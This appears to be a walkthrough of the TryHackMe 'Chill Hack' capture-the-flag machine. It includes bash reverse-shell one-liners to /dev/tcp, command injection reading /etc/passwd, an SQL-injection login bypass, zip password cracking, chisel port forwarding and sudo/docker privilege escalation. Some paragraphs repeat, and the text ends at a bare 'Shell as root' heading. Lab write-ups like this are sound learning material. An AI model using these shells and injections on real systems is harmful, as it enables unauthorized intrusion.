Chill Hack is a vulnerable machine from TryHackMe that is rated as easy difficulty.
As always we'll start a nmap scan to discover the open ports on the machine.
Command: nmap -sC -sV $IP
We have only 3 open ports:
- port 21 FTP
- port 22 SSH
- port 80 HTTP
Looks like the anonymous login to FTP is available, so let's check the content.
Command: ftp $IP
Here we have just a text file:Comamnd: gobuster dir -u $IP -w /wordlist/ -x php,txt
The only interesting directory is the /secret directory.Looks like we can execute some commands.I think it's time to get a reverse shell.
Command: bash -c 'bash -i >& /dev/tcp/$IP/PORT0>&1'
Ops, looks like that we can't get a reverse shell. After some digging, I've found that I have to use the absolute path to the utility (bash, python, nc), as you can see from the command above I didn't do that. After I opened BurpSuite, I executed a command using the absolute path:
Ops, looks like that we can't get a reverse shell. After some digging, I've found that I have to use the absolute path to the utility (bash, python, nc), as you can see from the command above I didn't do that. After I opened BurpSuite, I executed a command using the absolute path:
Command: /bin/cat%20/etc/passwd
Now that we know we have to use the absolute path to the utility command, we can get a reverse shell on the machine. As you can see from the image below, I was able to get a shell as user www-data.Command: /bin/bash -c '/bin/bash >& /dev/tcp/$IP/PORT 0>&1'
If we check the privileges for user www-data we can see that we can execute a file as user apaar.
Here is the content of the .helpline.sh file:
If we check the privileges for user www-data we can see that we can execute a file as user apaar.
Here is the content of the .helpline.sh file:
The way I managed to privilege escalate the box is a bit different, but I'm gonna write the easy way below:
***********************************************************************First you execute the file .helpline.sh as user apaar:
Command: sudo -u apaar /home/apaar/.helpline.sh
When you are prompted to enter a message you type the following:
Command: /bin/bash
And you will have a shell as user apaar
Now if you you use linpeas, you'll find that there is port 9001 that listens on localhost.
We need to port forward the port 9001 to access it. In order to do that you need to add your ssh id_rsa key to /home/apaar/.ssh/authorized_keys and then access the machine using the next command:Command: ssh -L 9001:localhost:9001 apaar@$IP
And now you can access port 9001 using your desired browser.
** Now you can follow the write-up from where I was able to access port 9001.
***********************************************************************
I would suggest to follow the way I did to solve the box because maybe you'll learn something new and interesting regarding port forwarding.
Ok, now that we are user www-data, I started a linpeas scan, and the only interesting thing that I've found is a port that listens only on localhost.
Looks like we need to do port forwarding in order to access that port, and for this I used a software called chisel.
Looks like we need to do port forwarding in order to access that port, and for this I used a software called chisel.
Access the releases page and download chisel for linux systems.
Extract the file from the archive, rename it and send it to the client's machine. First we need to start chisel as a server on our machine.Command: ./chisel server -p 8000 --reverse
We are starting chisel as a server that listens on port 8000. We need to use the --reverse flag because we use chisel as a server on our machine.Now on the client's machine we need to start chisel as a client.Command: ./chisel client $IP:8000 R:9001:127.0.0.1:9001
We connect to the chisel server on port 8000 and we port forward port 9001 on localhost (127.0.0.1) on our machine on port 9001.
There are 2 ways to bypass the login page:1. Use ' OR 1=1-- - as username and password
2. Intercept the login form with BurpSuite and use sqlmap to extract the credentials from the database.
I suggest you to use the first method because is the fastest way.
After we manage to login to the page we can see an image and a very interesting message.
Here all we have to do is to download the image.Command: wget <image URL>
If we use steghide on the image we will see that there is a zip file that will get extracted.
Command: steghide extract -sf <image name>

I tried to extract the files from backup.zip but we need a password to do so, and we don't have one. Next thing is to crack the password for the zip file, and for that I used fcrackzip.Command: fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' backup.zip

Here is the file that we just extracted.Inside the file we can find a password that is base64 encoded, and if we decode it we have the password for user anurodh.Command: echo -n <base64> | base64 -d
Now we can get a shell as user anurodh.
We can see that anurodh is part of the docker group, which gives us the opportunity to PE.
Now we can get a shell as user anurodh.
We can see that anurodh is part of the docker group, which gives us the opportunity to PE.
Shell as root

























Comments
Post a Comment